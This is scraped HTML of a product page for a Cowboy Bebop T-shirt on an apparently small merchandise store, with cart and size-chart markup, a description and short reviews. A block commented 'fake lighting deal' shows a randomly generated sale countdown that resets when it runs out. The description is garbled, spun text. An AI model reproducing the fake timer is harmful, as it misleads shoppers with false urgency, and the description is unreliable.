001c5ca27c6front_altsquare_product600x600.u7","file_name":"ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u7.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":45198,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":2149},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-06-26T05:44:01.000000Z","updated_at":"2025-06-26T05:44:02.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/cowboybebop.store\/media\/1066\/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u7.jpg","preview_url":""},"collections":[{"id":108,"collection_group_id":1,"_lft":82,"_rgt":83,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Cowboy Bebop T-Shirts"},"description":{"en":"Get your favorite Cowboy Bebop clothing online. We have t-shirts, hoodies, and so much more for you to show your love for the series. If you love Cowboy Bebop, you\u0027ll love its t-shirts!"}},"sort":"custom","created_at":"2025-06-26T05:41:08.000000Z","updated_at":"2025-06-26T05:41:08.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":470,"collection_id":108,"position":1,"created_at":"2025-06-26T05:44:00.000000Z","updated_at":"2025-06-26T05:44:00.000000Z"},"ancestors":[{"id":70,"collection_group_id":1,"_lft":57,"_rgt":86,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Cowboy Bebop Cloth"},"description":{"en":"Cowboy Bebop Cloth is a store where you can find all your favorite items from the popular anime series \u0022Cowboy Bebop\u0022. This store has everything you need to make your inner Cowboy come out and shop. Introduce a new clothing item in your blog from a website you have links to."}},"sort":"custom","created_at":"2025-06-26T05:41:07.000000Z","updated_at":"2025-06-26T05:41:07.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":85,"language_id":1,"element_type":"collection","element_id":70,"slug":"cowboy-bebop-cloth","default":true,"created_at":"2025-06-26T05:41:07.000000Z","updated_at":"2025-06-26T05:41:07.000000Z"}},{"id":108,"collection_group_id":1,"_lft":82,"_rgt":83,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Cowboy Bebop T-Shirts"},"description":{"en":"Get your favorite Cowboy Bebop clothing online. We have t-shirts, hoodies, and so much more for you to show your love for the series. If you love Cowboy Bebop, you\u0027ll love its t-shirts!"}},"sort":"custom","created_at":"2025-06-26T05:41:08.000000Z","updated_at":"2025-06-26T05:41:08.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":123,"language_id":1,"element_type":"collection","element_id":108,"slug":"cowboy-bebop-t-shirts","default":true,"created_at":"2025-06-26T05:41:08.000000Z","updated_at":"2025-06-26T05:41:08.000000Z"}}],"default_url":{"id":123,"language_id":1,"element_type":"collection","element_id":108,"slug":"cowboy-bebop-t-shirts","default":true,"created_at":"2025-06-26T05:41:08.000000Z","updated_at":"2025-06-26T05:41:08.000000Z"}}],"default_url":{"id":620,"language_id":1,"element_type":"product","element_id":470,"slug":"cowboy-bebop-t-shirts-see-you-classic-t-shirt-rb2910-2","default":true,"created_at":"2025-06-26T05:44:00.000000Z","updated_at":"2025-06-26T05:44:00.000000Z"},"variants":[{"id":572,"product_id":470,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"COWBOYST93457","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-26T05:44:07.000000Z","updated_at":"2025-06-26T05:44:07.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://cowboybebop.store/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <p>""</p>
<ul>
<li>The usual, conventional t-shirt for on a regular basis put on</li>
<li>Traditional, beneficiant, boxy match</li>
<li>Male mannequin proven is 6'0" / 183 cm tall and sporting measurement Medium</li>
<li>Feminine mannequin proven is 5'8" / 173 cm tall and sporting measurement Small</li>
<li>Heavyweight 5.3 oz / 180 gsm cloth, strong colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester</li>
<li>Double-needle hems and neck band for sturdiness</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">COWBOYST93457</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://cowboybebop.store/collections/cowboy-bebop-t-shirts">Cowboy Bebop T-Shirts</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Olivia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 23, 2025</div>
                        <p class="mt-2 text-sm">First-rate quality, absolutely recommended, and excellent help.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Aurora   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 20, 2025</div>
                        <p class="mt-2 text-sm">A simple yet stylish shirt that adds a great touch to any wardrobe.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
